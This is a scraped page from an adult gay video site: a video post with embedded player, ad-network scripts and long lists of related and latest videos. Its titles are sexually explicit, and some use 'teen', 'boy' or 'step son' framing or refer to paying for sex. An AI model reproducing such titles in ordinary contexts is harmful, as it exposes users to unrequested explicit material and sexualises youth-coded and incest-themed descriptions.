id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-347209" class="post-347209 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-gay tag-guy tag-hot post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	<header class="entry-header">           		<div class="video-player">     <meta itemprop="author" content="admin" /><meta itemprop="name" content="Hot Str8 Guy Goes Gay" /><meta itemprop="description" content="Hot Str8 Guy Goes Gay" /><meta itemprop="duration" content="P0DT0H39M0S" /><meta itemprop="thumbnailUrl" content="https://daddygayporn.gay/wp-content/uploads/2022/08/hot-str8-guy-goes-gay.jpg" /><meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/2409208" /><meta itemprop="uploadDate" content="2022-08-25T05:28:15+00:00" /><div class="responsive-player"><iframe src="https://daddygayporn.gay/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe> 					<div class="happy-inside-player"> 						<div class="zone-1"><script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="3792331"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div> 						<div class="zone-2"><!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END--></div> 						<button class="close close-text">Close Advertising</button> 					</div> 				</div></div>  					<div class="happy-under-player"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820143" data-width="728" data-height="102"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820143});</script>  <!--JuicyAds END-->    <script type="application/javascript" data-idzone="4016606" src="https://a.realsrv.com/nativeads-v2.js" ></script>    <script type="application/javascript" data-idzone="4401028" src="https://a.realsrv.com/video-outstream.js" async></script>			</div> 		 					<div class="happy-under-player-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END-->    <script type="application/javascript" data-idzone="4016606" src="https://a.realsrv.com/nativeads-v2.js" ></script>    <script type="application/javascript" data-idzone="4401028" src="https://a.realsrv.com/video-outstream.js" async></script>			</div> 		 		          		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Hot Str8 Guy Goes Gay</h1>						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 				<div class="tab-content"> 						<div id="video-about" class="width100"> 					<div class="video-description"> 													<div class="desc  															more"> 															</div> 											</div> 																									<div class="tags"> 						<div class="tags-list"><a href="https://daddygayporn.gay/category/china-gay-porn/" class="label" title="china gay porn"><i class="fa fa-folder-open"></i>china gay porn</a> <a href="https://daddygayporn.gay/tag/gay/" class="label" title="gay"><i class="fa fa-tag"></i>gay</a> <a href="https://daddygayporn.gay/tag/guy/" class="label" title="guy"><i class="fa fa-tag"></i>guy</a> <a href="https://daddygayporn.gay/tag/hot/" class="label" title="hot"><i class="fa fa-tag"></i>hot</a> </div>					</div> 							</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-uid="1" data-post-id="347045" class="loop-video thumb-block post-347045 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/amigos-gays-fazendo-suruba-excitante-www-arquivogls-com/" title="Amigos gays fazendo suruba excitante &#8211; www.arquivogls.com"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/amigos-gays-fazendo-suruba-excitante-www-arquivogls-com.jpg" alt="Amigos gays fazendo suruba excitante &#8211; www.arquivogls.com"></div>									<span class="duration"><i class="fa fa-clock-o"></i>30:00</span>		</div> 				<header class="entry-header"> 			<span>Amigos gays fazendo suruba excitante &#8211; www.arquivogls.com</span> 		</header> 	</a> </article>  <article data-video-uid="2" data-post-id="337432" class="loop-video thumb-block post-337432 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-dicks tag-gay tag-orgy tag-sucks post_format-post-format-video actors-colby-jansen"> 	<a href="https://daddygayporn.gay/hunky-colby-jansen-and-his-gay-buddies-sucks-dicks-in-orgy/" title="Hunky Colby Jansen And His Gay Buddies Sucks Dicks In Orgy"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/06/hunky-colby-jansen-and-his-gay-buddies-sucks-dicks-in-orgy.jpg" alt="Hunky Colby Jansen And His Gay Buddies Sucks Dicks In Orgy"></div>									<span class="duration"><i class="fa fa-clock-o"></i>09:00</span>		</div> 				<header class="entry-header"> 			<span>Hunky Colby Jansen And His Gay Buddies Sucks Dicks In Orgy</span> 		</header> 	</a> </article>  <article data-video-uid="3" data-post-id="335333" class="loop-video thumb-block post-335333 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-ass tag-dildo tag-freak tag-gay tag-playing post_format-post-format-video"> 	<a href="https://daddygayporn.gay/landon-is-a-dildo-freak-ass-playing-gay/" title="Landon is a dildo freak ass playing gay"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/landon-is-a-dildo-freak-ass-playing-gay.jpg" alt="Landon is a dildo freak ass playing gay"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>Landon is a dildo freak ass playing gay</span> 		</header> 	</a> </article>  <article data-video-uid="4" data-post-id="345985" class="loop-video thumb-block post-345985 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-thai post_format-post-format-video"> 	<a href="https://daddygayporn.gay/thai-vol-2/" title="Thai vol.2"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/thai-vol-2.jpg" alt="Thai vol.2"></div>									<span class="duration"><i class="fa fa-clock-o"></i>23:00</span>		</div> 				<header class="entry-header"> 			<span>Thai vol.2</span> 		</header> 	</a> </article>  <article data-video-uid="5" data-post-id="336566" class="loop-video thumb-block post-336566 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-daddy tag-fucks tag-gay tag-son tag-step post_format-post-format-video"> 	<a href="https://daddygayporn.gay/gay-daddy-fucks-own-step-son-before-moving-out/" title="Gay daddy fucks own step son before moving out"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/06/gay-daddy-fucks-own-step-son-before-moving-out.jpg" alt="Gay daddy fucks own step son before moving out"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Gay daddy fucks own step son before moving out</span> 		</header> 	</a> </article>  <article data-video-uid="6" data-post-id="336214" class="loop-video thumb-block post-336214 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-ass tag-ass-fuck tag-fucked tag-gay tag-office post_format-post-format-video"> 	<a href="https://daddygayporn.gay/hefty-gay-gets-ass-fucked-in-the-office/" title="Hefty gay gets ass fucked in the office"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/hefty-gay-gets-ass-fucked-in-the-office.jpg" alt="Hefty gay gets ass fucked in the office"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Hefty gay gets ass fucked in the office</span> 		</header> 	</a> </article>  <article data-video-uid="7" data-post-id="335033" class="loop-video thumb-block post-335033 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-gay tag-scenes tag-sex post_format-post-format-video"> 	<a href="https://daddygayporn.gay/gay-sex-scenes-1/" title="Gay sex scenes 1"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/gay-sex-scenes-1.jpg" alt="Gay sex scenes 1"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:54:00</span>		</div> 				<header class="entry-header"> 			<span>Gay sex scenes 1</span> 		</header> 	</a> </article>  <article data-video-uid="8" data-post-id="336202" class="loop-video thumb-block post-336202 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/v-911-37-05/" title="V 911 37 05"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/v-911-37-05.jpg" alt="V 911 37 05"></div>									<span class="duration"><i class="fa fa-clock-o"></i>22:00</span>		</div> 				<header class="entry-header"> 			<span>V 911 37 05</span> 		</header> 	</a> </article>  <article data-video-uid="9" data-post-id="345065" class="loop-video thumb-block post-345065 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-boy tag-china tag-free tag-gay tag-porn tag-share post_format-post-format-video"> 	<a href="https://daddygayporn.gay/free-gay-china-boy-porn-blade-is-more-than-blessed-to-share-his/" title="Free gay china boy porn Blade is more than blessed to share his"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/free-gay-china-boy-porn-blade-is-more-than-blessed-to-share-his.jpg" alt="Free gay china boy porn Blade is more than blessed to share his"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Free gay china boy porn Blade is more than blessed to share his</span> 		</header> 	</a> </article>  <article data-video-uid="10" data-post-id="346027" class="loop-video thumb-block post-346027 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e9%bb%91%e8%82%89hiro%e6%9d%a5%e8%87%aa%e4%b8%ad%e5%9b%bd/" title="黑肉Hiro来自中国"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/e9bb91e88289hiroe69da5e887aae4b8ade59bbd.jpg" alt="黑肉Hiro来自中国"></div>									<span class="duration"><i class="fa fa-clock-o"></i>00:18</span>		</div> 				<header class="entry-header"> 			<span>黑肉Hiro来自中国</span> 		</header> 	</a> </article>  <article data-video-uid="11" data-post-id="333817" class="loop-video thumb-block post-333817 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-boy tag-famous tag-money post_format-post-format-video"> 	<a href="https://daddygayporn.gay/i-was-relax-at-a-famous-resort-during-covid-and-called-a-money-boy-to-serve-me/" title="I was relax at a famous resort during Covid and called a money boy to serve me"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/i-was-relax-at-a-famous-resort-during-covid-and-called-a-money-boy-to-serve-me.jpg" alt="I was relax at a famous resort during Covid and called a money boy to serve me"></div>									<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div> 				<header class="entry-header"> 			<span>I was relax at a famous resort during Covid and called a money boy to serve me</span> 		</header> 	</a> </article>  <article data-video-uid="12" data-post-id="334501" class="loop-video thumb-block post-334501 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-furry tag-gay tag-hentai post_format-post-format-video"> 	<a href="https://daddygayporn.gay/hentai-furry-gay-martin-5/" title="Hentai furry gay Martin 5"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/hentai-furry-gay-martin-5.jpg" alt="Hentai furry gay Martin 5"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Hentai furry gay Martin 5</span> 		</header> 	</a> </article>  <article data-video-uid="13" data-post-id="332333" class="loop-video thumb-block post-332333 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e5%9b%bd%e4%ba%a7-%e5%95%aa%e5%95%aa%e5%95%aa/" title="国产 啪啪啪"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/e59bbde4baa7-e595aae595aae595aa.jpg" alt="国产 啪啪啪"></div>									<span class="duration"><i class="fa fa-clock-o"></i>14:00</span>		</div> 				<header class="entry-header"> 			<span>国产 啪啪啪</span> 		</header> 	</a> </article>  <article data-video-uid="14" data-post-id="334131" class="loop-video thumb-block post-334131 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-china tag-hentai tag-online tag-sexual post_format-post-format-video"> 	<a href="https://daddygayporn.gay/oso-maduro-prueba-juguete-sexual-transparente-con-imagen-hentai-comprada-online-desde-china-sextoysreviews/" title="Oso maduro prueba juguete sexual transparente con imagen hentai comprada online desde china &#8211; SexToysReviews"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/oso-maduro-prueba-juguete-sexual-transparente-con-imagen-hentai-comprada-online-desde-china-sextoysreviews.jpg" alt="Oso maduro prueba juguete sexual transparente con imagen hentai comprada online desde china &#8211; SexToysReviews"></div>									<span class="duration"><i class="fa fa-clock-o"></i>19:00</span>		</div> 				<header class="entry-header"> 			<span>Oso maduro prueba juguete sexual transparente con imagen hentai comprada online desde china &#8211; SexToysReviews</span> 		</header> 	</a> </article>  <article data-video-uid="15" data-post-id="333273" class="loop-video thumb-block post-333273 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/anh-khua-xam-tro-dam/" title="Anh khựa xăm trổ dâm"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/anh-khua-xam-tro-dam.jpg" alt="Anh khựa xăm trổ dâm"></div>									<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div> 				<header class="entry-header"> 			<span>Anh khựa xăm trổ dâm</span> 		</header> 	</a> </article>  <article data-video-uid="16" data-post-id="353021" class="loop-video thumb-block post-353021 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-ass tag-cute tag-cute-teen tag-over tag-spreads tag-teen post_format-post-format-video actors-dakota"> 	<a href="https://daddygayporn.gay/brothercrush-cute-teen-dakota-lovell-bends-over-and-spreads-his-ass-cheeks-for-amone-bane/" title="BrotherCrush &#8211; Cute Teen Dakota Lovell Bends Over And Spreads His Ass Cheeks For Amone Bane"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/brothercrush-cute-teen-dakota-lovell-bends-over-and-spreads-his-ass-cheeks-for-amone-bane.jpg" alt="BrotherCrush &#8211; Cute Teen Dakota Lovell Bends Over And Spreads His Ass Cheeks For Amone Bane"></div>									<span class="duration"><i class="fa fa-clock-o"></i>17:00</span>		</div> 				<header class="entry-header"> 			<span>BrotherCrush &#8211; Cute Teen Dakota Lovell Bends Over And Spreads His Ass Cheeks For Amone Bane</span> 		</header> 	</a> </article>  <article data-video-uid="17" data-post-id="346215" class="loop-video thumb-block post-346215 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/boycun0050/" title="Boycun:0050"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/boycun0050.jpg" alt="Boycun:0050"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Boycun:0050</span> 		</header> 	</a> </article>  <article data-video-uid="18" data-post-id="332061" class="loop-video thumb-block post-332061 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e6%bf%80%e6%83%85%e8%a7%86%e9%a2%91%e4%b8%bb%e6%92%ad%e9%9d%93%e4%bb%942/" title="激情视频主播靓仔2"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/e6bf80e68385e8a786e9a291e4b8bbe692ade99d93e4bb942.jpg" alt="激情视频主播靓仔2"></div>									<span class="duration"><i class="fa fa-clock-o"></i>03:00</span>		</div> 				<header class="entry-header"> 			<span>激情视频主播靓仔2</span> 		</header> 	</a> </article>  <article data-video-uid="19" data-post-id="347061" class="loop-video thumb-block post-347061 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-boy tag-deepthroat tag-from tag-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/hunky-gay-boy-gets-deepthroat-from-a-masturbator/" title="Hunky gay boy gets deepthroat from a masturbator"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/hunky-gay-boy-gets-deepthroat-from-a-masturbator.jpg" alt="Hunky gay boy gets deepthroat from a masturbator"></div>									<span class="duration"><i class="fa fa-clock-o"></i>03:00</span>		</div> 				<header class="entry-header"> 			<span>Hunky gay boy gets deepthroat from a masturbator</span> 		</header> 	</a> </article>  <article data-video-uid="20" data-post-id="347175" class="loop-video thumb-block post-347175 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-fuck tag-lovely tag-sauna tag-suck post_format-post-format-video"> 	<a href="https://daddygayporn.gay/twinks-lovely-in-the-sauna-suck-and-fuck/" title="twinks lovely in the sauna suck and fuck"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/08/twinks-lovely-in-the-sauna-suck-and-fuck.jpg" alt="twinks lovely in the sauna suck and fuck"></div>									<span class="duration"><i class="fa fa-clock-o"></i>19:00</span>		</div> 				<header class="entry-header"> 			<span>twinks lovely in the sauna suck and fuck</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://daddygayporn.gay/category/china-gay-porn/">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 					<div class="happy-sidebar"> 				<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="4422222"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="21" data-post-id="353040" class="loop-video thumb-block post-353040 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-big tag-big-dick tag-chinese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/big-dicked-chinese-2/" title="Big Dicked Chinese"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/big-dicked-chinese.jpg" alt="Big Dicked Chinese"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Big Dicked Chinese</span> 		</header> 	</a> </article>  <article data-video-uid="22" data-post-id="353037" class="loop-video thumb-block post-353037 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-guy tag-mature tag-over tag-tight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/muscular-mature-guy-bends-over-and-dominates-a-tight-twink/" title="Muscular mature guy bends over and dominates a tight twink"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/muscular-mature-guy-bends-over-and-dominates-a-tight-twink.jpg" alt="Muscular mature guy bends over and dominates a tight twink"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Muscular mature guy bends over and dominates a tight twink</span> 		</header> 	</a> </article>  <article data-video-uid="23" data-post-id="353036" class="loop-video thumb-block post-353036 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-couple tag-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/chinesse-gay-couple/" title="chinesse gay couple"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/chinesse-gay-couple.jpg" alt="chinesse gay couple"></div>									<span class="duration"><i class="fa fa-clock-o"></i>35:00</span>		</div> 				<header class="entry-header"> 			<span>chinesse gay couple</span> 		</header> 	</a> </article>  <article data-video-uid="24" data-post-id="353035" class="loop-video thumb-block post-353035 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-asshole tag-boy tag-cock tag-evans tag-over tag-skinny tag-tight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/skinny-boy-kyle-evans-bends-over-and-takes-his-beefy-bud-dustin-tylers-cock-ballsdeep-in-his-tight-but-willing-asshole/" title="Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/skinny-boy-kyle-evans-bends-over-and-takes-his-beefy-bud-dustin-tylers-cock-ballsdeep-in-his-tight-but-willing-asshole.jpg" alt="Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!</span> 		</header> 	</a> </article>  <article data-video-uid="25" data-post-id="353034" class="loop-video thumb-block post-353034 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-bbc tag-blake tag-massive tag-over post_format-post-format-video actors-houston"> 	<a href="https://daddygayporn.gay/blake-houston-bend-over-for-aaron-trainers-massive-bbc/" title="Blake Houston bend over for Aaron Trainer&#8217;s massive BBC"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/blake-houston-bend-over-for-aaron-trainers-massive-bbc.jpg" alt="Blake Houston bend over for Aaron Trainer&#8217;s massive BBC"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Blake Houston bend over for Aaron Trainer&#8217;s massive BBC</span> 		</header> 	</a> </article>  <article data-video-uid="26" data-post-id="353026" class="loop-video thumb-block post-353026 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-boy tag-cock tag-hairy tag-jerking tag-latino tag-load tag-stroking tag-uncut post_format-post-format-video"> 	<a href="https://daddygayporn.gay/uncut-boy-stroking-and-jerking-his-hairy-cock-off-load-uncut-latino/" title="Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/uncut-boy-stroking-and-jerking-his-hairy-cock-off-load-uncut-latino.jpg" alt="Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="27" data-post-id="187776" class="loop-video thumb-block post-187776 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay-porn tag-forest post_format-post-format-video"> 	<a href="https://daddygayporn.gay/lost-in-the-forest-1/" title="Lost in the Forest 1, Asian gay boys"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/lost-in-the-forest-1.jpg" alt="Lost in the Forest 1, Asian gay boys"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:05</span>		</div> 				<header class="entry-header"> 			<span>Lost in the Forest 1, Asian gay boys</span> 		</header> 	</a> </article>  <article data-video-uid="28" data-post-id="140918" class="loop-video thumb-block post-140918 post type-post status-publish format-video has-post-thumbnail hentry category-bareback-gay tag-bareback tag-big-cock tag-toxic post_format-post-format-video"> 	<a href="https://daddygayporn.gay/josh-ryans-filling-blond-part-2/" title="Josh Ryan&#8217;s Filling Blond &#8211; Part 2, Bareback straight guys gay porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" 